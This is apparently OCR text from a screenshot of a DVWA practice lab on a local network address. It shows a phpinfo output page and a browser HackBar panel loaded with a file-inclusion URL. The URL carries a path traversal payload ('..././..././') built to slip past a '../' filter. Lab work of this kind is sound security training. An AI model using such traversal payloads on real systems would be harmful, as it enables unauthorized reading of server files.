 PHP Version 7.3.4
System Windows NT LAPTOP-1CE0CHLC 10.0 build 19042 (Windows
Build Date Apr 2 2019 21:52:48
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--e
dotnet=shared" "--without-analyzer" "--with-pgo"
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.71.1/DVWA/vulnerabilities/fi/?page=..././..././phpinfo.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All